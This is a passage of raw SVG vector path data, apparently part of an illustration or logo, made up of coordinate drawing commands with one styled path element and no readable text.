0-.1-.1zm-.1-.1c0-.1-.1-.1 0 0zm.2.3l.1.1-.1-.1zm.3.4l-.1-.1-.1-.1.2.2zm-.2-.1s.1.1.1.2l.1.1-.2-.3zm.3.4c0 .1 0 .1 0 0l-.1-.1.1.1zm.1-.7c.1.1.2.2.1.2 0-.1-.1-.1-.1-.2zm.6-.5l.2.1s0 .1-.1 0c.1 0 0 0-.1-.1-.1 0-.2-.1-.2-.1 0 .1.1.1.2.1zm.2-.1l.1.1c-.1 0-.1 0-.1-.1 0 .1-.1 0-.1 0h.1zm-.1-.2h-.1c-.3-.1-.3-.1 0 0 .2.1.2.1.1 0h-.3c-.1 0-.2-.1-.2-.1l.1.1c.1 0 .1.1-.1 0-.1 0-.1 0 .1.1s.2.1 0 .1c0 0 .1.1.2.1.2.1.2.1.1.1s-.2-.1-.2-.1c-.1-.1-.1 0-.1 0s0 .1.1.1c-.1 0-.1 0-.1-.1 0 0-.1-.1 0 0h-.1c-.1 0 .1.1.3.2l.1.1.1.1s-.1-.1-.2-.1c-.3-.2-.4-.2-.1 0-.1 0-.1 0-.1-.1-.1-.1-.1-.1 0 .1 0 0 .2.1.3.2l.1.1-.1-.1c-.2-.1-.2-.1 0 .1l-.1-.1c-.1-.1-.2-.1-.1 0 0 .1-.1.1-.1 0l.2.2-.1-.1c0 .1 0 .1-.1-.1-.2-.2-.2-.2 0 0l-.1-.1-.1-.1.1.1.1.2c.2.2.2.2.1.2l-.1-.1-.1-.1-.1-.1-.1-.1s-.1.1-.1-.1l.1.1c.1.1.1.2 0 .1 0 0-.1.1 0 .1l-.1-.1c-.1-.2-.2-.2-.1.1.1.1.1.1 0 0l.1.1c.1.1.1.1 0 .1 0 0 0-.1-.1-.1l-.1-.1c.1.1 0-.1-.1-.2l.1.1c-.1-.2-.1-.1.1.1.1.2.1.1-.1-.1-.1-.2-.1-.2 0 0s.1.1 0-.1-.1-.2 0 0c.2.3.2.3 0 0-.1-.2-.2-.2-.2-.2l.1.1c.1.2.1.1 0 0-.2-.2-.2-.3-.1-.2.1.1.1.1 0-.1l-.1-.1v-.1l.1.1-.1-.1.1.1-.1-.1-.1-.1.1.1-.1-.1-.1-.1s0-.1 0 0l-.1-.1-.1-.1c.1.1.1.1 0 0s-.1-.1 0 0c-.1-.1-.1-.1 0 0s.1.1 0 0c.1.1.1.1 0 0s-.1-.1 0-.1c-.1-.1-.1-.2-.1-.1-.1-.1-.1-.1 0-.1l-.1-.1c0 .1 0 0 0 0l-.1-.1c.1.1.1 0 0 0l-.1-.1h.1s-.1 0-.1-.1c-.1 0-.1-.1 0-.1v-.1c-.1 0 0 0 0 0h.1-.1c-.1 0-.1 0-.1-.1l-.1-.1c-.1-.1 0-.1 0-.1v-.1l-.1-.1c-.1-.1-.1-.1-.1-.2s0-.1 0 0c0 0 0 .1 0 0v-.1c0-.1 0 0 0 0s0 .1 0 0-.1-.1-.1-.1v-.1s0-.1 0 0 0 .1 0 0l-.1-.1c0-.1 0-.1-.1-.1v.2-.1c0 .1 0 0 0 0s0-.1-.1-.1c0 .1 0 0-.1-.1 0-.1 0-.1 0 0s0 .1 0 0c.1.1 0 .1 0 0l-.1-.1-.1-.1c0-.1-.1-.1-.1-.1-.1-.1 0 0 0 0 .1.1 0 .1.1.1 0 .1 0 0 0 0v-.3c.1.1 0 0-.1-.2v.2s-.1-.1-.1-.2-.1-.1-.1-.2v.1c.1.1.1.1 0 .1 0 0-.1-.1-.1-.2-.1-.1-.1-.1 0-.1 0 .1 0 0-.1-.1v.1c.1.1.1.2 0-.1l.1.1c.1.1.1.2 0 0-.1-.1-.1-.2-.1-.1l-.1-.1c0-.1 0-.1-.1-.1.1.2.1.2 0 0-.1-.1 0-.1 0 0l.1.1.1-.1c.1 0 .2 0 .1-.1 0-.1 0-.1 0 0l.1.1.1.1v-.1c0 .1.1.1 0 0 0-.2 0-.2 0 0 0 .1.1.2.1.1v-.2l.1.1c0 .1.1 0 .1-.1s0-.1 0 0 0 .1.1.1v.1c0 .1 0 .1.1.1 0-.1.1-.1.1-.1s.1-.1.1-.3v-.2.5-.2c0-.1 0-.1.1 0 0 .1.1.1.1 0v.1-.1c0-.1 0-.1 0 0 0 .2 0 .2.1.1 0-.1.1-.1.1-.1l.1-.1s0 .1-.1.1v.1s.1 0 .1-.1c.1-.2.1-.2 0 0 0 .1-.1.2 0 .1.1-.2.1-.1 0 0-.1.2-.1.2.1 0l.1-.1c.1 0 .1.1.1.1-.1.2-.1.2-.1.1l.1-.2c0 .1.1.1.1-.1 0 0 .1-.1 0 0 .1-.2.1-.2.1-.1 0 0-.1.1-.1.2-.1.1-.1.2-.1.2l.1-.1.1-.1.1-.1.1-.1c-.1.1 0 .1 0 .1 0 .1 0 .1-.1.1-.1.1-.1.2-.1.2l.1-.1c.1-.1.3.1.3.1-.1.1 0 .1.1.1.1-.1.1-.1.2 0s.1.1.2.1v.1h.1c.1-.1.1-.1 0 0l-.2.2s.1-.1.2-.1l.1-.1-.1.1c-.1.1-.2.1-.2.1l.1-.1-.2.2c-.2.1-.2.2 0 0l.1-.1c-.2.2 0 .1.1 0-.2.1-.2.2 0 .1.1-.1.1-.1 0 0l-.1.1c.1-.1.2.1.2.2.1.1.1.2.2.2l-.1.1c-.1.1-.1.1.1 0 .1 0 .2-.1 0 0l-.1.1c0 .1 0 .1.1.1s.1 0 0 0c-.2.1-.3.1-.1.1l-.1.1.1.1v.1l.1.1s0 .1 0 0c-.1 0-.1.1-.1.2s0 .2-.1.2l.1.1c.2 0 .2.1.1.1-.2 0-.2.1 0 .1h-.1c-.2 0-.1.1.1.1h-.3c-.1 0-.2-.1-.2 0 0 0 .1.1.2.1l.1.1.6.7c-.1 0 0 0 .1.1.1-.1.2 0 .2 0s.1 0 .2.1c.2.1.3.1.4.1.1-.1.2-.1.1-.1l-.1-.1h.1c.1 0 .1-.1.1-.2s0-.2.1-.2.1-.1.1-.1c-.1 0-.1-.1-.1-.3s0-.3-.1-.3v-.1c.1 0 .1-.1.1-.1-.1 0-.1-.1-.1-.1.1 0 .1-.1.1-.1 0-.1 0-.1-.1-.1 0 0-.1-.2.1-.2.1-.1 0-.1-.1 0s-.2.1-.2.1.1-.1.2-.1.1 0 .1-.1v-.1c-.1.1-.1-.1-.2-.2-.1-.2-.1-.2-.2-.2-.1.1-.1.1-.1-.1.2-.3.2-.3.1-.2 0 0-.1.1-.2.1-.2.1-.2.1 0-.1.2-.1-.1-.3-.2-.2l.1-.1c.1-.1.1-.1 0-.2 0-.1-.1-.1-.1-.1-.2.2-.2 0-.1-.1l.1-.1c-.2.1-.2-.1-.1-.1l-.1-.1c-.1.1-.1.1-.1 0-.1-.1-.1-.1-.1.1l-.2.2.1-.1c.1-.1 0-.1-.1-.2s-.1-.1-.1-.2l-.1.1c-.1.1-.1.1-.1 0 .1-.1 0-.2-.1-.1h-.1c.1-.2.1-.2-.1-.1.1-.1.1-.1 0-.1-.1.1-.2.1-.1-.1l-.1.1s-.1 0-.1.1l-.1.1s.1-.1.1-.2 0-.1-.1.1-.1.2 0 0c.1-.1.1-.2.1-.1 0 0-.1 0-.1.1h-.1c0-.1 0-.1-.1-.1-.1.1-.1.1-.1 0 .1-.1 0-.1-.1.1-.1.1-.1.1-.1 0 .1-.2.1-.2 0-.1l-.1.1c.1-.1-.1-.2-.3-.2 0 0-.1.1-.1.2-.1.2 0 .1 0 0 .1-.3 0-.3-.1 0 0 .2 0 .2 0 0 0-.1 0-.1-.1 0 0 .1-.1.1 0 0v-.2c0-.1-.1 0-.1.1-.1.2-.1.2-.1 0s-.1-.1-.1.1c-.1.2 0 .2 0 .1v-.1s-.1 0-.1-.1l-.1.1c-.1.2-.1.1-.1-.1l-.1.1c0 .2 0 .3-.1.1v-.1c0 .2-.1.1-.1-.1 0-.1 0-.1-.1-.1v.3s-.1 0-.1-.1c-.1-.1-.1-.2-.1-.1l-.1-.1h-.1c0 .1-.1.1-.1 0 0 0-.1 0-.1.1-.1 0-.1 0-.1-.1s0-.1 0 0v.1h-.1v.1l-.1-.1c-.1 0-.1 0 0 .1 0 0 .1.1 0 0 0 0-.1-.1-.2-.1s-.1 0-.1.1c.1.2.1.2 0 0s-.1-.2-.1-.1v.1c-.1-.1-.1-.1-.1 0l-.1-.1v.1l.1.2.1.1c.1.2.1.2 0 .1-.1-.2-.1-.2 0 0 .1.1.1.2 0 0l1.7.5.1.1c.1.1.1.1.1.2s.1.2.1.2c0 .1.1.1 0 0 0 0 0 .1.1.2s.1.1 0 .1l.1.1c0-.1-.1-.1 0-.1 0 .1.1.1.1.1 0-.1.3.5.3.5v.2c0-.1.1.1.1.1 0 .1.1.1.1.1 0-.1 0-.1.1.1 0 .1.1.1 0 .1 0-.1 0-.1.1.1v.1c0-.1 0-.1 0 0v.2c0 .1.1.1.1.1v.2s.1.1.1.2l.1.2v.1l.1.1c0 .1.1.1.1.1 0 .1.1.2.1.2 0 .1.1.1.1.1v.1l.1.1v.1c0 .1 0 .1 0 0-.1 0-.1 0 .1.1.1 0 .1.1.1.1v.1s0 .1 0 0h.1v.1l.1.1c.1.1.1.1 0 0s-.1-.1 0 0c0 0 0 .1.1.1l.1.1c.1.1 0 .1-.1 0s-.1-.1 0 0c0 .1.1.1.1.1 0-.1 0 0 0 0 0 .1 0 0 0 0v.1c.1.1.1.1 0 .1v.1l.1.1s0 .1.1.1c0 .1.1.1 0 0s0 .1 0 0l-.1-.1.1.1.1.1.1.1c.1.1 0 0 0 0l-.1-.1s.1.1.1.2c.1.1.1.1 0 0s-.1-.1 0 0c0 .1.1.1.1.1.1.1 0 .1 0 .1l.1.1c.1.2.1.2.1.1-.1-.1-.1-.1 0 0s0 .1 0 0c-.1-.1-.1-.2-.2-.2l-.1-.1s.1.1.1.2l.1.1c.1.1.1.1.1.2.1.1.1.1 0 .1.1.1.1.1.1.2s.1.1.1.2.1.1 0 0c-.1-.2-.1-.1-.1-.1.1.2.3.5.2.3v.1c.1.1.1.2.1.2l.1.1c.1.1.1.2.1.1-.1-.1-.1-.2-.1-.1s.1.1.1.1c.1 0 .1 0 .1-.1s.1-.1 0-.1-.1 0 0 0c0-.1.1-.1.1.1.1.2.2.2-.1-.1-.1-.2-.1-.2 0-.1l.1.1s.1.1.1.2l-.1-.1-.1-.1c-.1-.1-.1-.2-.2-.2l-.1-.1.2.2s.1.1.1.2c.1.1 0-.2-.1-.3l.1.1c.1.1.1.1.1 0 .1 0 .1-.1-.1-.1l-.2-.2-.2-.2s.1.1.2.1c.2.1.3.2.3.1s.1-.1.2 0c0-.1.1-.1-.1-.1v-.1c.1.1.1 0 .1-.1-.1-.1 0-.1.1-.1.2.1.2.1-.1-.1-.1-.1-.2-.1-.2-.1l-.1.1-.1-.1-.2-.2-.1-.1s.1.1.2.1c.1.1.2.1.3.2.2.1.3.1.1 0h.1l-.1-.1c-.2-.1-.2-.2.1-.1.2.1.2 0 .2-.1-.2-.1-.2-.2-.1-.1s.1 0 0-.1c.1.1.2.1.1 0l-.1-.1s-.1-.1-.2-.1c0 0-.1-.1-.2-.1-.1-.1 0-.1.3.1l.2.1c-.1-.1-.2-.1-.2-.1s0-.1.1 0 .1.1.1 0l-.1-.1c-.2-.1-.2-.1-.1-.1.2.1.2.1 0-.1-.2-.1-.2-.1 0 0 .1.1.2.1.2.1l-.1-.1c-.2-.1-.2-.1-.1-.1.1.1.1 0 0-.1 0-.1 0-.1.1 0 .2.1.2.1 0 0-.1-.1-.1-.1 0-.1s.1 0 0-.1c-.2-.1-.3-.1-.3-.1h-.1v-.1s0-.1-.1-.1c-.8-1.4-1-1.5-.9-1.4zm-6-6.1l-.1.1.1-.1zm-2.9 1.7c-.1 0-.1 0-.1.1l.1-.1zm.6-.1c.1-.1.2-.1.2-.1l-.2.1zm.3.5c.1 0 .1 0 0 0l-.1.1c.1 0 .1 0 .1-.1zm1.5-.4c.1-.1 0-.1 0-.1v.1l-.1.1c.1.1.1 0 .1-.1zm.6 1.2v-.1.1zm.1-2.1v.2-.2zm.9.5c.1-.1.2-.1.2-.1.1-.1 0 0-.2.1s-.2.1 0 0zm-.4-1.3l-.1.1c-.1.1-.2.1-.2.1s.2-.1.3-.2zm-.7 0l.1-.1c.1-.1.2-.1.1-.1 0 .2-.1.2-.2.2 0 0-.1.1 0 0zm.1-.4l-.1.1-.1.1c0-.1 0-.1.2-.2zm-.3 0l-.1.1.1-.1zm0-.1l-.1.1.1-.1zm0 0c0-.1 0 0 0 0l-.1.1s0-.1.1-.1zm.5-.4l.1-.1-.1.1zm-.1 0l.1-.1c0 .1 0 .1-.1.1l-.1.1.1-.1zm-1-.4c.1-.1.2-.1.2-.1-.1.1-.2.1-.2.1zm-.9 0l.1.1.1.1c-.2-.1-.2-.2-.2-.2zm-.3.7l-.1-.1c.1.1.2.1.2.1h-.1zm-.6.1c-.1 0-.2-.1-.2-.1.1 0 .2.1.2.1zm.4.3h.1c.1 0 .2.1.2.1.1-.1-.1-.1-.3-.1zm.2.2h-.1.2-.1zm-.1.8h-.1c.1-.1.2-.1.2-.1l-.1.1zm-.1.1c-.1.1-.1 0 .1-.1l.1-.1c.1.2 0 .2-.2.2zm.4.1l-.1.1c0-.1.1-.1.1-.1.1-.1 0 0 0 0zm.1.2l-.1.1c0-.1 0-.1.1-.1 0-.1.1-.1 0 0zm-.2.4l.1-.1-.1.1zm.2 0c-.1.1-.2.2-.2.1 0 0 .1 0 .2-.1zm.4-.3l-.1.1c0-.1 0-.1.1-.1 0 0 .1-.1 0 0zm0 .3l-.2.2.2-.2zm-.3.5l.1-.1.2-.2c-.1.1-.1.2-.3.3zm.7-.4s-.1.1-.1.2c-.2.3-.2.3-.1.1 0-.1.1-.2.2-.3-.1 0 0 0 0 0zm-.2.5c-.1.1-.1.1 0 0-.1 0-.1 0 0 0l.1-.1-.1.1zm.7-.4c0 .1-.1.2-.1.2s0-.1.1-.2c-.1 0 0 0 0 0zm.5.4v.2-.4.2zm.2.1v.1c-.1 0-.1 0 0-.1-.1 0 0-.1 0-.1v.1zm.1-.2V49c0-.3-.1-.3 0 0v.1l-.1-.2v-.1c0-.1 0-.2-.1-.2v.1-.1.1c0 .2 0 .2-.1 0v.3-.3s-.1 0-.1.1v-.1s0-.1 0 0l-.1-.1c0-.1-.1.1 0 .3v.2-.4c0-.1 0-.1-.1 0 0 0-.1.2-.1.3v.1-.1c0-.2 0-.2-.1 0v-.1c0-.1 0-.2-.1-.1-.1 0-.1 0-.1-.1s-.1.1-.1.3v-.1c-.1 0-.1 0 0-.1.1-.2.1-.2 0 0s-.1.1 0-.1v-.1l-.1.1-.1.2-.1.2v-.4s-.1 0 0-.1l-.1.1c-.1.1-.1.2-.1.1 0 0-.1 0-.1.1l.1-.1c.1-.2.1-.2-.1 0-.1.1-.1.1 0 0l-.1.1c-.1.1-.1.1-.1 0l.1-.1c-.1.1-.2 0-.1-.1l-.1.1c.1-.2.1-.1-.1.1-.1.2-.2.2.1-.1.1-.2.1-.2 0 0s-.1.2 0 0 .1-.2 0 0c-.3.3-.3.4-.1.1.1-.2.2-.3.2-.3s-.1.1-.1.2c-.1.2-.1.2 0 0 .2-.3.2-.3 0-.2-.2.1-.2.1-.1-.1l.1-.1-.1-.1-.2.2c.2-.2.2-.3.1-.1l-.1.1.1-.1.1-.1c-.1.1-.2.1-.3.2l.1-.1.2-.2-.1.1c-.1.1-.1 0-.1-.1l-.1.1-.1.1.1-.1c-.2.1-.2.1 0 0s.2-.1 0 0c-.1.1-.1.1 0 0s.1-.1 0 0c-.2.1-.3.1-.1 0l-.1.1c-.2.1-.2.1 0 0s.2-.1 0-.1c0 0-.1.1 0 0s.2-.2-.1-.1c.1-.1.1-.1 0-.1l-.1.1c.1-.1.2-.1.2-.1l-.1.1-.1.1s.1-.1.2-.1c-.2.1-.2.1-.1.1l.1-.1c-.1.1 0 0 0 0l.1-.1c.1-.1 0 0-.1 0h-.1c-.1.1-.2.1-.2.1-.1.1 0 0 0 0 .1-.1.2-.1.2-.1l.1-.1c.2-.1.1-.1 0-.1-.2.1-.2 0 0-.1s0 0-.3.1l-.3.1.3-.1c.4-.1.4-.1.2-.1-.1 0-.1 0 0 0s.1-.1.1-.1c0-.1 0-.1-.1 0 .2-.1.1-.1-.1 0h.1c.1 0 .1-.1.1-.1 0-.1 0-.1-.2-.1s-.2 0 0 0h.1l.1-.1c.2-.1.1-.1 0-.1-.2 0-.1 0 0 0h.1c-.1 0-.2-.1 0-.1-.1 0-.1-.1-.1-.1s0-.1.1 0c.1 0 .1 0 0 0l-.2-.1c-.1 0-.2-.1-.2-.1h.1c.1 0 .2.1.2.1l-.1-.1h.1s0-.1-.1-.1c.2.1.2 0 .1-.1-.1 0-.1-.1 0 0 .1 0 .1 0 0 0-.1-.1 0 0 .1 0 .2.1.2.1.1 0l-.1-.1c-.1-.1-.1-.1-.2-.1-.1-.1-.2-.1-.2-.1-.1-.1 0 0 0 0 .1.1.1.1.2.1h.1v-.1c.1 0 .1 0 0-.1s-.1 0-.1-.1c.2.1.3 0 .1-.1.1 0 .1 0 .1.1.1.1.1.1.1 0l-.1-.1c0-.1.1-.1-.1-.1l.1.1.1.1s-.1-.1-.2-.1c-.1-.1-.1-.1 0 0s.1 0 .1-.1l.1.1c.1.1.2.1.1-.1l.1.1c.1.1.2.1 0 0-.1-.1-.1-.1.1-.1l-.1-.1-.1-.1c.2.1.2.1 0 0-.1-.1-.1-.1 0 0l.1.1v-.1l.3.1c.1 0 .1 0 .1.1l.1.1c.1-.1.1-.1 0 0l-.1.1-.1.1.1-.1c-.1.1-.1.1 0 0 .2-.1.2-.1 0 0-.1.1-.2.1-.1.1.1-.1.1-.1.2-.1l-.1.1c-.1.1 0 .1.1 0s.1-.1 0 0l-.1.1-.1.1-.1.1c.1-.1.1 0 .1 0 0 .1.1 0 .3-.1l.2-.1-.2.1c-.1.1-.3.2-.3.2s.1-.1.2-.1c.1-.1.1-.1 0 0s-.1.1 0 .1l-.1.1.1-.1c.1-.1.1-.1 0 0-.2.1-.2.1-.1.1l.1-.1h.1l-.1.1-.1.1h.1c.2-.1.2-.1 0 0-.1.1-.2.1-.1.1.2-.1.1-.1 0 0-.2.1-.2.1 0 0 0 0 .1 0 .1.1s0 .1-.1.1c-.2.1-.2.1-.1.1l.2-.1c-.1.1 0 .1.1 0 0 0 .1-.1 0 0 .2-.1.2-.1.1 0 0 0-.1.1-.2.1-.1.1-.2.1-.2.1l.1-.1.1-.1h.1l.1-.1-.1.1c-.1 0-.1 0-.1.1-.1.1-.2.1-.2.1l.1-.1c.1-.1.2.2.2.2-.1.1-.1.1 0 .1.1-.1.1 0 .1.1s.1.1.2.1h.1c.1-.1.1-.1 0 0s-.2.1-.2.1.1-.1.2-.1.1-.1.1-.1l-.1.1c-.1.1-.2.1-.2.1l.1-.1-.2.1c-.2.1-.2.1 0 0l.1-.1c-.2.1 0 0 .1 0-.2.1-.2.1 0 0 .1-.1.1-.1 0 0l-.1.1c.1-.1.1 0 .2.1s.1.1.2.1l-.1.1.1-.1c.1-.1.2-.1 0 0l-.1.1s0 .1.1 0 .1-.1 0 0c-.2.1-.3.2-.1.1l-.1.1h.1v.1h.1c-.1.1-.1.1-.1.2s.1.1-.1.2l.1-.1c.2-.1.2-.1.1 0-.2.1-.2.2 0 .1-.1 0-.1 0-.1.1-.2.1-.1.1.1 0-.1.1-.2.1-.1.1l-.2.1c-.1.1-.2.1-.2.1s.1-.1.2-.1l.1-.1.1-.1.1-.1c.1-.1.2-.1.2-.1s.1-.1.2-.1c.2-.1.3-.2.4-.2.1-.1.2-.2 0-.1l-.1.1.1-.1.1-.1c0-.1-.1-.1.1-.2l.1-.1c-.1.1-.1 0-.2-.1 0-.1-.1-.1-.2-.1l.1-.1c-.1.1-.1 0-.1 0l.1-.1h-.1s-.1-.1.1-.2c.1-.1 0 0-.1 0-.1.1-.2.1-.2.1s.1-.1.2-.1l.1-.1c-.1.1-.1 0-.2-.1s-.1-.1-.2-.1c-.1.1-.1.1 0-.1.3-.2.3-.2.2-.2 0 0-.1.1-.2.1-.2.1-.2.1 0 0s.1-.2-.2-.1c.1 0 0 0 .1-.1l.1-.1c-.2.1-.1 0 0-.1l.1-.1c-.2.1-.1 0-.1-.1-.1.1-.1 0-.1 0s0-.1-.1 0-.2.1-.2.1l.1-.1.1-.1c0-.1 0-.1.1-.1l-.1.1c-.1.1-.1.1 0 0s.1-.1 0-.1c.2-.1.2-.1 0-.1l.1-.1c-.1.1-.1 0 0-.1-.1.1-.1.1-.1 0h-.1l-.1.1s.1-.1.2-.1c.1-.1.1-.1-.1 0s-.2.1 0 0c.1-.1.2-.1.1-.1l-.1.1.1-.1c-.1.1-.1.1 0 0l-.1.1c-.1.1-.1.1 0 0 .2-.1.2-.1.1-.1l-.1.1c.1-.1.1-.1 0-.2 0 0-.1.1-.2.1-.2.1-.1.1 0 0 .3-.2.3-.2 0 0-.2.1-.2.1 0 0 .1-.1.1-.1 0 0s-.1.1 0 0 .2-.1.1-.1l.1-.1c.1-.1 0 0-.1 0-.2.1-.2.1 0 0s.1-.1-.1 0-.2.1-.1.1l.1-.1.1-.1h-.1c-.2.1-.1 0 .1-.1l-.1.1c-.2.1-.3.1-.1.1.1 0 .1 0 .1-.1-.2.1-.1 0 .1-.1l.1-.1-.1.1c-.1.1-.2.1-.2.1l.1-.1c.1-.1.2-.1.1-.1l.1-.1V45c-.1.1-.1 0 0 0h-.1l.1-.1c.1-.1.1-.1 0 0l-.1.1-.1.1.1-.1-.1.1s-.1.1 0 0l.1-.1c0-.1 0-.1-.1 0s-.2.1-.2.1h.2l-1.8-.3h-.1c-.2-.1-.2-.1-.1-.1l.1.1c-.1-.1-.1-.1-.1.1l-.1-.1c.2.2 0 .2-.1.1l.1.1c.2.2.2.2 0 0-.2-.1-.2-.1 0 0 .1.1 0 .1-.1 0s-.2-.1-.2-.1l.1.1.1.1s.1.2 0 .2c0 0-.1.1-.2.1 0 0 0 .1.1.1.1.1.1.1 0 .1l.1.1c-.1-.1-.2-.1-.1 0l.1.1c-.1 0-.3.5-.2.5v.7c-.2-.1-.1.1-.1.1l.1.1c-.2-.1-.2 0-.1.1.2.1.2.1 0 .1-.2-.1-.2 0 .1.1.1.1.1 0 0 .1h-.1c.2.1.2.1 0 .1s-.2 0 0 .1.2.1 0 .1c0 0-.1.1 0 .1h-.1v.1h.1s-.1.1-.1.2c0 .2 0 .2.1.2.2-.1.2 0 0 .1l-.1.1c0 .1 0 .1-.1.1.2 0 .2.1.2.2s0 .1.1.1.1 0 0 .1-.2.2 0 .1l-.1.1c-.1.1 0 .1.1 0 .2-.1.2-.1-.1.1-.2.1-.2.1-.1.1s.2-.1.1 0c0 0 0 .1.2-.1.1-.1.1 0 .1 0-.1.1-.1.1-.2.1v.1s-.1.1-.2.1c-.1.1-.1.1.1 0l.2-.1s0 .1-.1.1l-.1.1c0 .1.3-.1.5-.2s.2-.1 0 0l-.1.1c.1-.1 0 0 0 0-.1.1-.1.1-.1 0l-.1.1c-.2.1-.2.1 0 .1.1-.1.1-.1 0 .1l-.1.1s0 .1-.1.1c0 .1 0 .1.1 0l.1-.1s0 .1.1-.1c.1-.1.2-.1.2-.1l-.1.1-.1.1-.1.1.1-.1c.1-.1.2-.1.2-.1l-.2.2c-.2.2-.2.2 0 0 .1-.1.2-.1.1 0 0 0 .1.1-.1.1-.1.1 0 0 0 0 .1-.1.1-.1.1.1-.1.2-.1.2.1.1.1-.1.2-.2 0 0-.1.1 0 0 .1 0l.3-.3.1-.1s-.1.1-.1.2l-.1.1c-.1.1-.2.2-.1.2-.1.1-.1.1 0 0-.1.1-.1.1 0 .2 0 0 .1.1 0 .2 0 0 .1.1.1-.1.1-.2.2-.2.1-.1-.1.2 0 .4.2.2-.1.1.1.2.1.1h.1c0 .1 0 .1.1.1.1-.1.1-.2.1-.1-.1.1 0 .1.1.1s.1 0 .1-.1c-.1 0-.1 0 0 0 .1-.1.1 0 0 .1-.1.2-.1.2.1-.1.1-.2.1-.2.1-.1l-.1.1s-.1.1-.1.2l.1-.1.1-.1c.1-.1.1-.2.1-.3 0-.1.1-.1.1-.1 0 .1-.1.2-.1.3 0 0-.1.1-.1.2s.1-.1.2-.3c0 .1 0 0-.1.1s0 .1 0 .1c.1 0 .1 0 .1-.1.1-.1.1-.2.1-.2s0-.1.1-.2v.2c-.1.2 0 .3.1.3s.1 0 .1.1c.1 0 .1 0 .1-.1h.1c0 .1.1.1.1 0 .1-.1.1 0 .1 0 0 .2 0 .2.1-.1v-.2h-.1l.1-.1s.1-.1.1-.2v-.1s0 .1-.1.2-.1.2-.1.3c0 .2 0 .3.1.1v.1c0 .1 0 .1.1-.1s.1-.2.1 0 .1.2.1.1c0-.2.1-.2.1-.1s0 .1.1 0v.1-.1s0-.1.1-.2v-.2c0-.1.1 0 .1.3v.2-.2.2-.2c0 .2.1.2.1 0s0-.2 0 0c0 .1 0 .2.1.2V51c0 .1 0 .1.1 0 0 0 .1 0 .1.1 0 .2 0 .2 0 0 0-.1 0-.1.1 0 0 .1 0 .1 0 0 0-.2 0-.3-.1-.3v-.1l.1-.1c-.6-1.4-.6-1.6-.6-1.5z"/><path class="st4" d="M167.6 42.4c.1-.1.1-.1-.2-.1l-.1.1h.3zm-3 1.6c-.1-.1-.1-.2-.1-.2l-.1.1c.2.2.2.2.2.1zm2.9.1c0-.1-.1-.2-.1-.2-.1 0-.1.1-.1.1s0 .1.1.1h.1zm1.5.4c.1-.1.1-.2.1-.1l-.1.1c0 .1 0 .1 0 0zm-1.6 1.2c.1.1.1 0 .1-.2l-.2-.2c-.2-.1-.1 0-.1.1-.2.1.1.3.2.3zm2.8 3.7l-.1-.1h-.1c0 .1 0 .1.1.1h.1zm1.2-2.2h-.1c-.1 0-.1.1-.1.2h.1s.1-.1.1-.2zm1.1 2.2c-.1.1-.1.2-.2.2s0-.2.2-.2c.1-.2.1-.2 0 0zm.1 8.1c-.1-.1-.1-.1.1-.1.1-.1.3 0 .3.1s-.2.2-.4 0zm-.2-.5l.1-.1c.1 0 .2 0 .2.1h-.3c.1.1 0 .1 0 0zm-2.6-.7c.1 0 .1.1.1.1s0 .1-.1.1v-.2zm-.6.1c.1 0 .1 0 .1.1h-.1v-.1zm-.7-.2c.1.1.1.1.1.2h-.1v-.2zm-.3-.2c.1-.1.2-.1.1.1l-.1.1c-.1-.2-.1-.2 0-.2zm.3-.6l.1-.1c-.1.1-.2.1-.2.1h.1zm-.4-.2h.2c0 .1 0 .1-.2 0 .1.1-.1.1-.1.1l.1-.1zm3-.4l.3.3c0 .1 0 0 0 0h-.1l-.2-.2v-.1c0 .1 0 .1 0 0zm-1.4-3.1c.1.2.1.2 0 .2-.1.1-.2-.1-.2-.2s.1-.1.2 0zm-4.6-1.6l.1-.1.1.1c-.1.1-.1.2-.2.1v-.1zm-.3-.9c.1-.1.2-.1.2-.1l.1.1c-.1 0-.2.1-.3 0zm-.9-.5c.1.1.1.1-.1.1-.1.1-.2 0-.2 0 0-.1.2-.1.3-.1zm-.5-1.6l.1.1v.1c-.1 0-.2 0-.2-.1l.1-.1zm1.7-4.2h.1l.1.1c-.1.1-.2.1-.2.1v-.2zm.2.6c.1.1 0 .1-.2 0-.1-.1-.1-.1 0-.1 0 0 .1 0 .2.1zm.3-.5c-.1.1-.1.1-.1 0-.1-.1.1-.1.1-.1 0-.1-.1 0 0 .1zm1.4.5c0 .1-.1.1-.1.1-.1 0-.1.1-.2-.1 0 0-.1-.1.1-.1.1 0 .2.1.2.1zm1.1.3c-.1 0-.1 0-.1-.1h.1v.1zm.5-.1c-.1.1-.1.2-.1.2-.1.1-.1-.1 0-.2h.1zm.7-.3c.1.1-.1.1-.2.1l.1-.1s.1-.1.1 0zm.9 1c-.1.1-.2.1-.2.1l-.1-.1c.2-.1.3-.1.3 0zm-.1.7c-.2-.1-.2-.1.1-.1h.3l.2-.9s-.1 0-.1-.1l-.2 1c-.1 0-.2 0-.3.1zm-.8.3v-.3c-.1-.3-.1-.3.1-.2.1.1.1.2.1.3-.1.2-.2.2-.2.2zm-.5-.3c-.1-.1 0-.1.1-.2l.1.1v.1h-.2zm-1.3 1c-.1-.1-.3-.2-.4-.3-.1-.1.1-.1.3.2l.1.1zm2.9 2.6c.1.2.1.2-.1.2-.1 0-.2 0-.2-.1h.1c0 .1.1 0 0-.1v-.2l.2.2zm.7.1c0 .1-.1.1-.2.1s-.1 0-.1-.1c0 0 .1-.1.2-.1l.1.1zm1.1 0l-.1-.1c.1-.3-.1-.3-.1-.1-.1.3-.1.3-.1.1.1-.2 0-.2-.1-.2s-.1 0-.1-.1-.1-.2-.1-.2-.1 0-.1.1c.1.1-.1.1-.2-.1-.1-.1-.1-.1-.1.1s-.2.2-.2 0h-.2c-.1 0-.1.1-.1.2 0 .2 0 .2-.1.1s-.1-.2-.1-.2c0-.1-.1-.1-.2-.1s-.2 0-.2.1v-.1c-.1 0-.1-.1-.1 0 0 0-.1 0-.2-.1-.2-.1-.4.2-.1.3h-.1c-.1 0-.1.1-.1.1 0 .1-.1.1-.2.2v-.2c.1-.3-.1-.4-.2-.1v-.1c0-.1-.1-.1-.2.1-.1 0-.2.3-.3.4l-.1.1c-.1 0-.1 0-.1-.1.1-.1.1-.2 0-.2s-.2.1-.2.2l.1-.1c.1-.1.1-.3-.2-.5-.2-.3-.3-.5-.2-.6.1-.1-.2-.2-.5-.3-.1.1-.1.1 0 0s.1-.1 0-.3c-.1-.2-.1-.2 0-.3.3.1.3.1-.1-.1-.3-.1-.3-.3-.1-.3.1 0 .1-.1.1-.2-.2-.1-.2-.2-.3-.4-.1-.2-.1-.2-.4-.3-.3-.1-.3-.2-.4-.4-.1-.1-.1-.2.1-.1 